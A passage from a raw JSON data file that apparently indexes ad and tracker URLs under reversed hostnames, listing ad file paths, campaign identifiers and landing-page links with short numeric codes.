1950685*ad.html":"1#1:65444","3977207*42660692*ad.html":"1#1:65444","4424768*41950474*ad.html":"1#1:65444","4424771*41950687*_p.html":"1#1:65444","3987712*42660698*ad.html":"1#1:65444","4424763*41949910*ad.html":"1#1:65444","4403591*41725082*ad.html":"1#1:65444","3987714*42660704*_p.html":"1#1:65444","3977207*42660689*_p.html":"1#1:65444","3987714*42660703*_p.html":"1#1:65444","4378893*44676112*ad.html":"1#1:65444","4677737*44764933*ad.html":"1#1:65444","3342607*30089181*ad.html":"1#1:65444","4424771*41950687*ad.html":"1#1:65444","4420035*43789671*ad.html":"1#1:65444","4424768*41950474*_p.html":"1#1:65444","4424771*41950671*ad.html":"1#1:65444","4424768*41950453*ad.html":"1#1:65444","4677737*44764932*ad.html":"1#1:65444","4685245*44887718*ad.html":"1#1:65444","4424768*41950465*ad.html":"1#1:65444","4420037*43789670*ad.html":"1#1:65444","3987714*42660706*ad.html":"1#1:65444","4378893*44676104*ad.html":"1#1:65444","3342607*30089178*ad.html":"1#1:65444","4424763*41949929*ad.html":"1#1:65444","4424763*41949931*ad.html":"1#1:65444","4403591*41725075*ad.html":"1#1:65444","4378893*44676112*_p.html":"1#1:65444","4572169*43553506*_p.html":"1#1:65444","4677737*44764934*ad.html":"1#1:65444","4424768*41950451*_p.html":"1#1:65444","4424768*41950466*ad.html":"1#1:65444","4424768*41950451*ad.html":"1#1:65444","3987712*42660698*_p.html":"1#1:65444","4424768*41950466*_p.html":"1#1:65444","4420037*43789674*ad.html":"1#1:65444","4572169*43553505*ad.html":"1#1:65444","4403592*41725095*_p.html":"1#1:65444","3987714*42660702*ad.html":"1#1:65444","4403594*41725130*_p.html":"1#1:65444","3977207*42660686*ad.html":"1#1:65444","4685723*44888199*ad.html":"1#1:65444","4424763*41949929*_p.html":"1#1:65444","4424763*41950001*ad.html":"1#1:65444","4403594*41725117*ad.html":"1#1:65444","4403592*41725100*ad.html":"1#1:65444","4307068*40818693*ad.html":"1#1:65444","3987714*42660704*ad.html":"1#1:65444","4685946*44891410*ad.html":"1#1:65444","4378896*44676113*_p.html":"1#1:65444","4403592*41725092*ad.html":"1#1:65444","4403592*41725095*ad.html":"1#1:65444","3977207*42660689*ad.html":"1#1:65444","4403594*41725120*_p.html":"1#1:65444","3987714*42660708*ad.html":"1#1:65444","3977207*42660692*_p.html":"1#1:65444","4685946*44891405*ad.html":"1#1:65444","4403594*41725130*ad.html":"1#1:65444","4403594*41725120*ad.html":"1#1:65444","4677737*44764935*ad.html":"1#1:65444","3987714*42660703*ad.html":"1#1:65444","4403594*41725125*_p.html":"1#1:65444","4218083*41341230*ad.html":"1#1:65444","4509119*42897507*ad.js":"1#1:65444","4654173*45420169*ad.html":"1#1:65444","4657270*45068338*ad.html":"1#10:67338","4748898*45628818*ad.html":"1#10:67338"},"moc.wwxedni.bl.yn-rekcart-tneve-1s8k":{"cid=819fb7d18f0560098c08c392dd11885c":"1#1:65444","cid=0d0aaa155f995ccc40ed6a77b0b4ac79":"1#1:65444","cid=74f8358c4a44bec79a6af81b0fd8e16b":"1#1:65444","cid=849128fa34f09b6e707c30ecebcb58a8":"1#1:65444","cid=922c231ba96891be43fc04aab6d8ff42":"1#1:65444","cid=792787342226":"1#1:65444","cid=f7d7ee3125789e999cabe1f9b8c21fdc":"1#1:65444","cid=86584450":"1#1:65444","cid=25925":"1#1:65444","cid=25980":"1#1:65444","cid=5qeh381x":"1#1:65444","cid=25849":"1#1:65444","cid=25931":"1#1:65444","cid=86584449":"1#1:65444"},"moc.aesrevoetyb.da-61v":{"/oUByIYmKAxhXyBQE3A2LDLAUiXavcVYNsiOEz/":"1#1:65444","/ocB2syIwolAi4ikhVQmu8rfm0LBUAANE8Qj0Xc/":"1#1:65444","/oMDqERJCIeFQGYXb7CEQEXAgeSA8ZzfaMntINM/":"1#1:65444","/oQNBiBSaA6yIwgfpaWQFEPFKQB6fqXQS4gDxDQ/":"1#1:65444","/oAtj2Z5GbRdASgfeyFgBNBGSqe8LIDLuCAs53t/":"1#1:65444","/og8KbusnRQgNGRDk7CyFkXfEI6DgkTACTAfie8/":"1#1:65444","/oYI9EQBANrfvA8DnxFqEfDF0U7iDUEBgQjatBn/":"1#1:65444","/oYIUEQAdmlySAYB0rimsfmOkPu6BIiCwoMkyAL/":"1#1:65444","/oQfsr0TqJo2hIgEsm7bFQDUDBqDOlENUkfQAQB/":"1#1:65444","/ocLlpFhCEI1QAivVief2ODEAVUbEmDV9EgqbBZ/":"1#1:65444","/oYXuIlBpBgJEplNeEEd3fQUAnFADZFqt8QqyVD/":"1#1:65444","/ocFEDyV9I2fDQwZB3nYDfBCNubAFQl8gEALpEH/":"1#1:65444","/ocEUgvhlIBiBQ2JAZ1lZYoiSBFDUvlZANEaB5/":"1#1:65444","/o4JEiAAiQIS7zmQwciBc3uEsXol0BfBAo3u0Sl/":"1#1:65444","/oMHDSiSDgCb5IFQGLQALJQIGNAegz11CIXewge/":"1#1:65444","/og58nzXIYRgruJSSAQARbDsLBe1RefGgDGcCAd/":"1#1:65444","/oghneFzDEEFIg4ZKomfRpECANjA9pDQ8BQLNBD/":"1#1:65444","/oApWlnjDNIbAfQYfzaQgLsDpmRyFEBiJBgZ0OV/":"1#1:65444","/oYIbvYIf0ydfsZGKCAewLyAgggQVLSZlDsvSZG/":"1#1:65444","/ogAgOFq7FZ01D4dWNfpB3JD8gQElB7vIUpeuQ0/":"1#1:65444","/oggC6E2BpBP5blQ5ADBaFQbZFQ1IQEfNVD3Tnf/":"1#1:65444","/okQDMGjZE5MQEUFgpo6AwLyflzjNBSDZnIBj1f/":"1#1:65444","/oAQHZocNnQCGD4OBEp3geFDwF7fgABxKrIdORD/":"1#1:65444","/owgCfELCpBSZvFAmADBRZ2mXFQ7IQEfNsDH1c2/":"1#1:65444","/oMJgQfC6BA50iotB2niO5FIisAoESZXw4EmPzA/":"1#1:65444","/oAv7JIOEBJcReBy7QifMAkQPRiVuIoBE407RKv/":"1#1:65444","/ogbW9DJpAqfiKAkS5PgWQjpzACN8GbeZXAMeGJ/":"1#1:65444","/o4XA9JGlAnmIxoIRjoQDLP3yvEIoQgFfsnOffD/":"1#1:65444","/oYMAzjJrQBPA7AM5d8gkviIQiAWiaE0nUYT12/":"1#1:65444","/oETsM507BE5rdn6kAKiQodm9HAfT0HAIipwyBs/":"1#1:65444","/ooCpZgDhQBBEHjt3fDAgIYAFmvNkGI22nPtNQf/":"1#1:65444","/oUIBni057AMOAiB3EfiTjoQwiycgcsz9WhiAmZ/":"1#1:65444","/occNNvSnpQQHD1B4fBZFbb2EIwDglcAFkgfknJ/":"1#1:65444","/oM2oKQEi0hAuTkukA2iiwBBFBsAmiW3EI3fyol/":"1#1:65444","/oUQDOFpP3BlCBPD0IfVvMQggEt4H0Zv7IjFANe/":"1#1:65444","/o0VWbPRzI4i2AwnAowXV11iUBNQYpdNA1EaIo/":"1#1:65444","/oQImEQBDNhmZANDpFFlxfqrOPReDCEEgQJoQBt/":"1#1:65444","/ocBtIgGQA5mSgDQaYA4hQhAUiMavEQYgEiWEz/":"1#1:65444","/ocJdgeezGDjSL9PGFNICQuQjzCgIpizAujbeiA/":"1#1:65444","/oYGeEGlwEAAZykQMfGFIOaiDzId2APLelmFvHe/":"1#1:65444","/okILpHbGQDAewI6fgSnADempgCLX3ivGxpP32P/":"1#1:65444","/oIiAxFREIBAfLE3vQoTQqancJBiRXy7BeMGEmw/":"1#1:65444","/oo5GWPXlHSmAintLqIAQaA1zUrKEYN3BiVEEd/":"1#1:65444","/owuGLCxelG1qjrmOQganIeOlgWzeSIA0XD7bA5/":"1#1:65444","/oof4ALG22MGw8IlVJDIQx6FAfgsA1JGphleWez/":"1#1:65444","/oQEmZo0A5RjH3fAnBAI6MsihPHQAvwP3iLB3zU/":"1#1:65444","/ogDGhTLzoQGQJegAjIHAe2IoSMILbEuDgITPfC/":"1#1:65444","/ogIM2NQMlQANMsGIbFmLsLeIIeGgHJAhvAeLfG/":"1#1:65444","/oQvyIQc0sDAQDJObkgFhBNpQ5D5gEBXWEefEaE/":"1#1:65444","/oMg3cSJGPCnBhAbKhlRAWWQD7fMQezBrV8M5fg/":"1#1:65444","/o8EerENDQBAfXIbOgpmg9GCoQBFaJzZD2Xq4yw/":"1#1:65444","/o4eMeGvnfgYfvBAAXE6A4qgTldRv2IZGAlpcxF/":"1#1:65444","/oImAiiA5QX9f53sFd0vDAjonSXIBEM7wB7cLiw/":"1#1:65444","/oI5TQggf1MAaFsQcZBW3DbSg6GGAfCftIY810Q/":"1#1:65444","/okk445DXIFAkEcBZ7QEQYaDRBf2hfNxnpbVFgh/":"1#1:65444","/oAABgnZNYNpIfBgIsjDvGQkQQZfNE2FgQEtDSA/":"1#1:65444","/oAexeZN7BSrngAInKSMLGGbGCfMYzRbM72gAAD/":"1#1:65444","/oEI2mjRML7eLeFGLFAeML6AAAiggNMjRGellKM/":"1#1:65444","/ogewISVRCEBAKZDzERAFIKQPQfH9pTEBSg5jQA/":"1#1:65444","/o4VxfAGk4QgSBEIpKXFfBBgnIiDprGQgNIDxD8/":"1#1:65444","/oEzFEBAFNI89dNQgemDZMREodxhCDfLBQQ8p9m/":"1#1:65444","/o8BvP9IwonAiAi7cBYmE7sfVziB3AAgEhQb0hn/":"1#1:65444","/ooaoBUfDQIq9NRpDUE8jRZfhmB1AkENiFQFOEg/":"1#1:65444","/o8i9R81iF8Wr3xaAIUCYvkv3wrEBQHAhAoz0A/":"1#1:65444","/oESzEZNZgzwNAQ8VpZI9D0FwDmBnQyfLBrgkDf/":"1#1:65444","/o8DZdEoQhESZ8FlETSMf9fiPFJHCBRgCnpI0AD/":"1#1:65444","/o8ofeAyESmD65AdcCjLIA7G5GzAblSIRgAe0gn/":"1#1:65444","/oIsIKGtQsHLfGtJeMA5NkAlnfj2fmAi2II3FgU/":"1#1:65444","/oEpWQ1O70BDQ1AFNpBQIPuZgYZDBgffTacrDEo/":"1#1:65444","/oYk78AfaosEQuMmRB9wqILii9YKz10nrBhA5AB/":"1#1:65444","/o4fNQDF6U07PrYIOkUBfIEG4ggF3BpA3ZbDQWE/":"1#1:65444","/oscp99X5CAijQNPSgIFiZtQDPfNWedbEBDBVlE/":"1#1:65444","/o8BU3RAzHLsdvqJI3QiiJDnaN8E6PrWAMAYQb/":"1#1:65444","/o8ZAJBizJ0BFNsgOQhiBidnBf3QQFpEDN8IfVU/":"1#1:65444","/osC5c7QjIEg3CSFBBFpEMD2BTEHeU5xfgAYFBR/":"1#1:65444","/ocpvQ3nH7BoI3AFNqBEEQaPQJZDfgofppFcDEi/":"1#1:65444","/o4ibPVdWdQLzBFYIXsAUaEOnU2JEMIAAnNizY/":"1#1:65444","/o8eT0a9gyCDLz48IQEeUDDA0eNEAKSK0GGbkIx/":"1#1:65444","/oQaNVQp3wILz11EQWY6iUAIdBPVCJiinAKPAX/":"1#1:65444","/okwamniE1HIIZTtpAeQENWSFmfFuXzDQBDFBgB/":"1#1:65444","/osnHyiBNQBpBZDDePgItA69FIfJ9ClBiJ6EKzQ/":"1#1:65444","/oQIIFNBpSZmhRF4spbJDQgQDQXBfACf83EDQEo/":"1#1:65444","/oInNNpLzZzBEDfPVBAI2In2fkAzguFQDgPQBiv/":"1#1:65444","/o0OUJAsijYCEKhQiCz5B4QAPiaQ5AW7VE2IFr/":"1#1:65444","/oManPADYrIYWnBUDjKilyiJQEzM5AnSAcO3C8/":"1#1:65444","/oEgDgYgLLFYyABQF6p62NngZDEQifBXDIEAgfC/":"1#1:65444","/ooaQAhWZcGB0iTlIGsnocAxqzZLEAviYJUn0L/":"1#1:65444","/oYpLDLfDgQhTblSGHoaSzyqaJCbAeEEvFgJeIA/":"1#1:65444","/osQ7ENBpxZMfxFa6q0jDTggDQSBfAkizaIHTEn/":"1#1:65444","/oMpGDzDg8IAcIC8IqjxaNegfOAIeXCG7SQ5brL/":"1#1:65444","/osAgZWHfgZekMfNRt8jKfAZ1AAQbMiUIeKo4Q2/":"1#1:65444","/owhENf735g6RDcEEQdnEACBStDNFIAFCpFYfHs/":"1#1:65444","/oQB4RvDSM56fXPj2nmbwkvNEgCmFQEptFIgAel/":"1#1:65444","/oYizGexFGIFgIRCVSgSALC5NQZbQAJ0ezDeHEl/":"1#1:65444","/oIjnQ0OYiRP6AiNxVQpISwBSuLFsADB9CEEfI7/":"1#1:65444","/owSzGQKtRSlgC0kGglJcfDALBbLdQgePeAAGmI/":"1#1:65444","/oQNBsFBpgEHfVqZyxpR4AWQnhfQDIJX2D6qrEg/":"1#1:65444","/oMiNBKEn35FnMiBkBgfEiRAQQuIu9KieByZpKD/":"1#1:65444","/ocMzpBEfJQD1g9A7IKdDBZbntQFqNZtEJJOEf2/":"1#1:65444","/ocJgiygYQEaOSQQD0kpEODbBZIeYS56fgATFrR/":"1#1:65444","/oQAJGMnlAIJgJ2oItCNeFLfmLGAYgfQMfkFqdA/":"1#1:65444","/oMKufeAXfAI2xb8lQDbSJ9ChuEDgFGp2NXDEBm/":"1#1:65444","/oo3vBIDAjEYgVQUR5XGqVAliBU74aAKiiy3zO/":"1#1:65444","/o43wRcg82E8b7DApAeQDEDInfzDx6BBQdDwNZF/":"1#1:65444","/owIBni0P4ACGA2B4Ef9zjoQwiIDRUs97NpZAmQ/":"1#1:65444","/o8l6CogXfAQ4eTqOgDNpPaBaSEBQFDIbLSGIQ0/":"1#1:65444","/oMAgHLebfjFfGd5D2eTFubMYAAIwGLJIvlSGQw/":"1#1:65444","/okADAav0ekSReCPGYlGjHgtFgucbIiLAjevGkg/":"1#1:65444","/oMD5nYfCQs72pFIDuieBAyQEEZEBYIjgNW5lXn/":"1#1:65444","/ocpZp5JYEP2fB6LDIyInYBAOQNFS3QfMPg4DCE/":"1#1:65444","/okAUk6BBoCImOizdVaZ7NYAEyzJJkAQ90i0Pa/":"1#1:65444","/oYEDpYH4yiY7DBho0pwB3TBAEZQCjfqIngfFNv/":"1#1:65444","/ooKE7OlOQmqDQyXBL6yDfBoNxYAFgcRgFfopIY/":"1#1:65444","/oAFd2wG5fTueVOfneyTAAJTIBkKLgMksGRAAgE/":"1#1:65444","/oMSN8ZEDyRLeyOQVD8P2q4gQDfAVFBgx9BMp1I/":"1#1:65444","/oktQ3dn1EIzwavvHRYaiAnBUYPiEADW3sbYAg/":"1#1:65444","/owe3gUjQnZgUqpRSABvQbeSX68lCexGgDMUCAq/":"1#1:65444","/oMAmGIU3lGfjVHtTAGFMJRgnLgfQAIe2NMhenu/":"1#1:65444","/oQyBxNirBIBYiyQAJWDwfcin0dEXmC8AoDOpJA/":"1#1:65444","/ogydVbgXfAIshxt9QDNpeGBtHEBQFDEZLRBEpo/":"1#1:65444","/o8eG9aLuzQGY5AgAiCFAeaIfS6ITb4kDgCOjOC/":"1#1:65444","/oYdZQI2ED19P1BVBgEfMApQ3cFCeGpBDOw5N2n/":"1#1:65444","/oMQ3Op4DnB1GdgN9wqIAjFEBPqDfDZgpCfy2VQ/":"1#1:65444","/osQlIopj5BAlpqEcjei9Am0Q5BqwTAQsEPPoni/":"1#1:65444","/oUog6IDkPwpAEPVSBEEzBFZDNBfDdgXQ1QfLN5/":"1#1:65444","/oon7gZBQHEpDi9DCPQfBNplnV8s3weDjAiBNNI/":"1#1:65444","/oYAQnibFesmiBvNDmPpA9yBzwoiwANHEu0CXIo/":"1#1:65444","/ogfQmPYAAQAipvwmyzBgo0EAsIDXOLmqxiEBhS/":"1#1:65444","/oIILnpBDZB6BagNQ9TEAJFEBjqD9tZQuRfevQQ/":"1#1:65444","/o8WOzpRlE6MwAFerWgQQWgBGD3PZBwDkDIhfN9/":"1#1:65444","/oYLLIDAL2QGoLbgAfdGzQKI4f4g5GeuCgvjSiP/":"1#1:65444","/oIB2QfJLDBVpF6pDnnEW15InZBQEvrhgexN7oA/":"1#1:65444","/oE6hwDzsEAge68QGrDCEdNcBTI9bAPFfSnC9Mf/":"1#1:65444","/o8FinAeK6gQUxQES5zW8DCAnn0hoQfIfbBMRG5/":"1#1:65444","/ocCWnYdiaMQqcYU7EIMAAdYAznjLivAIBQ9iE/":"1#1:65444","/oIkmKi3OKW4UaATBEvaiz0YrIQwTy2ltiAPA2/":"1#1:65444","/oskHBAfDQIf2NZpD2W6vZZX1nBkA1EoVFQCnEg/":"1#1:65444","/ooAGLCI5nGfvettbIQFdIeAzgPttSEAb9DubAi/":"1#1:65444","/oEInEQDTbCfzAXDS6FBHf809McrGeECAgNh6Cv/":"1#1:65444","/oMuB8pistIBAH3QAHQmwf5in0kEomV3AoG7n4A/":"1#1:65444","/oE0Ig9YQlrxbBgpyvFLjDiEaBDpcffANNgBZzQ/":"1#1:65444","/owJ6BLfDQIeYNipD7E17VZpxnBQABED2FQJPEg/":"1#1:65444","/okq4RGzeIAgbLwgGADgINSKF8QDbA6LeSPCkIe/":"1#1:65444","/oUfpTDNiDgDXUedEUMFKsQSuB6LkIgB9jhgQ9A/":"1#1:65444","/oMut0eIygIyB78AzZff1IfAQGeA7LMglVKGKCI/":"1#1:65444","/oIxaQ6WXnGg32ZfEDgMAI7hebfSAHC6GUBQ88i/":"1#1:65444","/o8sDIQbfPDAQE0HmVxFrBNpQVDdgYBnZEaf5nE/":"1#1:65444","/okAQnLTNizfHGrXEbeGC1EGwAgI4DBVEeSszIg/":"1#1:65444","/oEf2tWfguCDFen1IQEr68CAxHAqAWSH4DGbcEJ/":"1#1:65444","/oA5isD1SId8BoMpAYJ2BfAJmaTAiBHIwsY50EW/":"1#1:65444","/oYB3NQDfZ73f7FMJOJGNQKLEgMnFQDpkBIgAuC/":"1#1:65444","/oQzUDTDqQFA7IjBZ4gEQ2fDCBn3WfNFOpBw7gJ/":"1#1:65444","/oIw7QFDBNDBZkIR3eOEQAzBAGgcgkwQ2Zpf8dL/":"1#1:65444","/owBeb8ig032KAiqAfFslAasYABAeLGhO4mnMeT/":"1#1:65444","/oANMfEKXgJtXIfOZLJAa1QIGeASAe6jK6KeWLp/":"1#1:65444","/oUAeGM7lAIfgN2VI4kkeFL4kNGSqa4QbfuXiEA/":"1#1:65444","/ocd0qsZBFA36Qm3YwIirsDoB7fEnRR4iABAtnE/":"1#1:65444","/o4ZVLiC9gSJavAOB9EluAWXd0SiQAxZYUzLzI/":"1#1:65444","/oMakPALTdIYWdBUIMRiM0i9QEztHAdgASn5nL/":"1#1:65444","/osnPpIrAcEYxRQUZ1ITK9AWiBW7aaAiwiQCzm/":"1#1:65444","/okTEAU9lIiAk5Fu53FiisAnEzQa4YXgBvHUW8/":"1#1:65444","/oMdU4Ae6gzRAkVbTGjAPg2LIYEEteSMfGIDFCQ/":"1#1:65444","/osiTB2fDQQuONwpD4f9CzZcHIBLAhEwEFgwkIg/":"1#1:65444","/owIUkNBpwZmX9FeK43VD4gQDQ8BfA7MEtEN0El/":"1#1:65444","/oMUWeAAnFggIzEISqvFfDCAvvMrxf0Qgb1DxGx/":"1#1:65444","/oEln0059ixJ8AichCQoI9wAm8TCsAoB3BEkfmb/":"1#1:65444","/okqLrgIIpKBr1oBeB3FEg6DODXANM6EIQCfOQi/":"1#1:65444","/o04NEeYEj8QiXpnpACgINNjFnfKGIyDQBDiBgt/":"1#1:65444","/ooQwLSWG1CfQuAbcyMIA7FEDqeDAmygzkfSCtg/":"1#1:65444","/owxI6GnEBBnZEQRnVTi9gfEiNA1uQmGfDBBpg5/":"1#1:65444","/o4eNVgH7zSmDQAIKN5XLfGTGCfCQzIbPREgAgD/":"1#1:65444","/oAMuppVlfAB1QeDkDklnXpEgOFNr6ZCCmQEIB7/":"1#1:65444","/oQCIA3yQtMzgDzSKfLYhGfIVJGkOeKAjbgCA7g/":"1#1:65444","/oINGaQsMAWOCf4fW8QSbDgA5QkeDzvIQGTBiGg/":"1#1:65444","/oE0qQQS5sDAbF1mkXoF5BNpgzDqglBfZIgfWNE/":"1#1:65444","/ognQU6AIiAhNdd7WBYH2awYiIQ6AsZKyvUEwz/":"1#1:65444","/oAirz0QPIiO6zbBA6W0BnBgAsEM8oOdfwAZiFm/":"1#1:65444","/oc5CQDAXOAbSrbBAcSGvGViAehFFM8eCgeDSvw/":"1#1:65444","/oIfmIBzHHwr0lC0nblA7Es1WwQihA0A6sHBo8i/":"1#1:65444","/okgDBZvQuIA6iCeSZxUjPfg0IgEoVBDbpQuNsF/":"1#1:65444","/o8J7ovggQErR0VKB3epD2DkBWIumQ1nfgAbFqN/":"1#1:65444","/o8AfiAG52BYnAeMlnWsh8ke95UQMfQYAArwVFJ/":"1#1:65444","/okiIGqYQziayBRiwh4AlJEpdYA6vUSvmZAnHW/":"1#1:65444","/oAnZpNuBmEqAnoQP6FIQAmB0wEliiAHfAwwS0s/":"1#1:65444","/oMeGch9ADACIjwALYeG6gSRszgPceLbBhL8Gmr/":"1#1:65444","/osalXQoB0Ap6nPViiEhedAITBAwnPsYwlmEit5/":"1#1:65444","/oopigWrnI90Bo1sAtn6BfALm0TAiQW6wCIQ0En/":"1#1:65444","/oUBnAW3ZWFRBwD1QIpEDonfdEy1ogoAqBQnmfN/":"1#1:65444","/oUzjFEgY8EbX9iVpAsgxINQefNDK7BBQNDhNXF/":"1#1:65444","/ocMDgf6PYgbNDuEIg5nEAFBQWBZFQKeipcx13T/":"1#1:65444","/o8ZQA06K0ABsiBqIBQtMYAyKzDEEAPiYDUgBO/":"1#1:65444","/oMYEAKzISfWWD8Sf3LrPGSICnGUneKAhbQCRZg/":"1#1:65444","/o4bbDEAuQ2SglYGxICOq3gFCyzScfDfvtNAu3f/":"1#1:65444","/os24iGkJEAAfMiQMeG4IY00DtI92AGLQlkFfSe/":"1#1:65444","/oEHeI5QnIiW8IqKAFp0BABJAgERSodAvwAciQm/":"1#1:65444","/o4YBzypuQjNbE1QDFoAVWIEDmgZQZmfBlOf8Ru/":"1#1:65444","/osU4W2DHQFAZILBXygEQWZDJB926fNYfpouagF/":"1#1:65444","/ocuHIoB5GBA644E4Dni4Am0QlBvwqAAsEofGki/":"1#1:65444","/okiHsBNDIBAf9ElnQp6gaU7wQBifAnZB5tRG98/":"1#1:65444","/oMg2IeLthOg31MvnDQGAEvzlbJSADC5GLhIfey/":"1#1:65444","/okfZBf0GDiCQE9nBIQpgiBKnInN5AAO1NBFCa5/":"1#1:65444","/o8fMMSEADRCEEHAYqMD4gSIyzQReTTbeEFyGb8/":"1#1:65444","/ogAPsKAYgmBEzYUObMVrHiF9OQvWiiIaAam57/":"1#1:65444","/o01IF1cdg0ZMAgcFVyeGeGw2VfALAztANeulRU/":"1#1:65444","/oMgDr2SDzfbbQXsGXvAW4AhMdAXgzfuCxf8uaD/":"1#1:65444","/owvGeeLMIA2bGfaIgwXIARCgvDzLQvm7Su61F7/":"1#1:65444","/osLDROMjXREPztOefbbIACbGlpKgQg68ASreEQ/":"1#1:65444","/ocihC1z0iYNWAXtZP01KiQkkUmvaAErIAaBP0/":"1#1:65444","/oIyYaI9APUiA6o0DAa10rzqUhQmKiiW0E9Bxp/":"1#1:65444","/o8mF0AT2A7VEZQ20CeoiirBsIABv8EUnRwBqBb/":"1#1:65444","/oYEEPTvfMITwON87AYWggfbvfC8gSEDQQlAkGz/":"1#1:65444","/oUc2dGANPB8IQ1z8Knia3kvQiAW8ASCUEsvIY/":"1#1:65444","/ok5ZQIPEDG6DxBEwgEfQAjQzOFooKpBD1eFNgn/":"1#1:65444","/oYyLbcgdMggSGSD3kC5Lf3nIRuGAHjAQHAeVfp/":"1#1:65444","/o4jopBEfyQDBgSA1IqlDBtsmLQFPNZwEyW3Af9/":"1#1:65444","/og7GefznEAFbDLEEQLlEANCgnDzFIxMPSdehtJ/":"1#1:65444","/oYVCFZgUIAasdi4BSYWzdARiQHaWScEy40PQA/":"1#1:65444","/owehaXCbgMSszkG6fAXtAKqFA8rhueDQhGi83A/":"1#1:65444","/ocmeAzGQiESCLJj7bgeCbXvg3UZ3nTGfAID1WI/":"1#1:65444","/oADmGSzCZQeEGvFbnFIguLAg3PAfMN8PzjzQeD/":"1#1:65444","/oUBiAUEhwmAWX1YACIVqyj99v8VVzuuB2cazi/":"1#1:65444","/ooAAQkbnZ90EfAFC3pB8CITuosmmi0iwV9lBo5/":"1#1:65444","/o40sxypmEx8RAG6BITFn9AACQmipmofT6wlB0i/":"1#1:65444","/oYG4rQHbp1B6M4ekB9FEgKDgDZANS6CEIzf5QO/":"1#1:65444","/oICebnG3z7temQi0OA2jgbxIgMmLQGSiDIAAPe/":"1#1:65444","/o0L3uJgdKEdLoEmpA6gLIfQOf7DrFBBQyD4NZF/":"1#1:65444","/oQgZesKDHKEwMsYaR4eaFAAAgzPesfdDeVyAtn/":"1#1:65444","/oEENWoEg8FNMBxDHBgfNFLAQQXIfgCUbBHYpdD/":"1#1:65444","/oMBhNjDjWx4fzOreb9MiQIUELBpFIDpwBEgAOJ/":"1#1:65444","/ow5zrBaWUYADCiHQnikUxXpI7zkCvATbVABvE/":"1#1:65444","/oY5gWDoi6B9UhJaIARJQCE0XP1iAz7tsAjWiY/":"1#1:65444","/oILgbDcGbIPAeggfhzQgBdDSuR8FEDYeCAIPxy/":"1#1:65444","/oYSmgDcGAGIf6AXmAYJCeLgWDDgYjQhQbbwhfn/":"1#1:65444","/o4N7jBMFAxvIxgepYbQFEvaZQB5fmCqLhgDdDP/":"1#1:65444","/oc7TRv7Y0oAEAi9qCWYCzJPiUaKFBtaK5kDIA/":"1#1:65444","/owv6PYFa2AuvxxvBUSz6IIjIUKithUAiLESAi/":"1#1:65444","/oAZcfD9Q4QFgBaFfDgvmMQp2DFNmZASyEIIBQ5/":"1#1:65444","/oAEYIQmfNRXQHKDNxsYpkQFhs9eDV7gBAitUBB/":"1#1:65444","/o07ICgOMiiAr2dQoEIPBkB6afgzBP50vKgAvA4/":"1#1:65444","/oY0ZksMweABInAiK8g0EQNxQBhB4oCvUAg8Bi6/":"1#1:65444","/oESiAUEnwJArhYYAQIWN6llvvzLpdmjBznazi/":"1#1:65444","/ogeSZYlXHAFRQbadAILTApgGhezWfMUIDGCcAE/":"1#1:65444","/oIFDiEnouAKrBfgQEysZmVkBJ25fEzyxC6DQID/":"1#1:65444","/ocAoABu0oirQHm1EFuyfAiomgBJs9VI84tQNvw/":"1#1:65444","/ow6hfAf8QBEAVbNADwgGEzFEmDAZApFrDZBWB0/":"1#1:65444"},"moc.tnetnocresuelgoog.4hl":{"[base64]":"1#1:65444","QvFZ2hPuJU_uK2_ekMztsofICl1TtVq6mI5mvinLWOU91MeMtjbXYx1kfWa8tUAjj7Mif_ehfZ4D6uJH4BkJL3YiCjztQtSVx2y0-VAYk6se7xA41OYsT92x":"1#1:65444","V3yxOEJHQrGnQfsNZVXyGlktcMZNrSVyYLZdOe0-3-ymNq9XprH7z8JBEwoNqwS-znlwdXFq9U8cm8cfyn1ovY7TlMjSC8d39UwXe5YVgzoNUcabG804MP-IvyPKljJG2tsL":"1#10:67338","0bLgErwDQQ1lDcObamVm7pti7cLfvIAlkn_2sFVyDLDI0quUjFhZmNHCA1L8n5z2LyKv3Wj6ffCjHguqtGp9wykFOozNCPVFp_w6Jv2lFpgF57zXlN_Xo7Q9tlvphvag3hxM":"1#10:67338"},"moc.mugmug.2g-ro":{"dcri=201862422":"1#1:65444","dcri=lo82oj4s":"1#1:65444","dcri=gvGz3EueG1nbbRGDRJK5":"1#1:65444"},"moc.wwxedni.bl.rf-rekcart-tneve-1s8k":{"cid=201953366":"1#1:65444","cid=c88e048ca4db5b8a4ac815452c53243b":"1#1:65444","cid=1b72e70d1c9ede4957a8f90ff0ed5e30":"1#1:65444","cid=aabf8d79d8926cf1acfbb0da7eedce96":"1#1:65444","cid=201919039":"1#1:65444","cid=678517176":"1#1:65444","cid=792668127789":"1#1:65444","cid=201449448":"1#1:65444","cid=201787011":"1#1:65444","cid=694055095":"1#1:65444","cid=23731":"1#1:65444","cid=23734":"1#1:65444","cid=23736":"1#1:65444","cid=23823":"1#1:65444","cid=553193283":"1#1:65444","cid=786037617242":"1#1:65444","cid=bba026d8f3f3f15b7c0d0daea8e2f874":"1#1:65444","cid=86687270":"1#1:65444","cid=052308a7d1e0629e719c05ae1dad2e8d":"1#1:65444","cid=701518122":"1#1:65444"},"moc.oetirc.ue.3rf.tac":{"www.douglas.lt%2Flt%2Fp%2F5011799039":"1#1:65444","www.douglas.lt%2Flt":"1#1:65444","sp.gogoldentree.it%2Fp%2Fsuc%2Fsuc-p2%2F":"1#1:65444","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:65444","diaben.nutraceutics.cz%2F":"1#1:65444","www.douglas.lt%2Flt%2Fc%2Fsuper-kaina%2F43":"1#1:65444","www.audibene.nl%2Fd%2Fix-surprise%2F":"1#1:65444","www.audibene.nl%2Fd%2Fix-offer%2F":"1#1:65444","www.trucksnl.com%2Fscania-g420-highline-retarder-euro-5-8716355-vd":"1#1:65444","www.trucksnl.com%2Fdaf-xf-95380-daf-xf-95380-euro-2-7504005-vd":"1#1:65444","www.trucks.nl%2Fscania-124-124-7821965-vd":"1#1:65444","www.trucksnl.com%2Fvolvo-fh-13400-8654973-vd":"1#1:65444","www.trucksnl.com%2Fscania-r164-580-v8-6x4-tractor-unit-palfinger-pk-56002-flyjib-winch-8414374-vd":"1#1:65444","alphatrendingnews.com%2Fai-app-now-available":"1#1:65444","alphatrendingnews.com%2Fnew-ai-tool-for-south-africans":"1#1:65444","www.trucks.nl%2Fmercedes-benz-v-klasse-300d-4-matic-extra-lang-amg-avantgarde-bpm-vrij-dubbele-cabine-elektrische-schuifdeuren-multibeam-led-adaptieve-cruise-control-8202906-vd":"1#1:65444","www.leroymerlin.es%2Fproductos%2Fchimenea-de-exterior-bonbono-oxidada-de-acero-91660325.html":"1#1: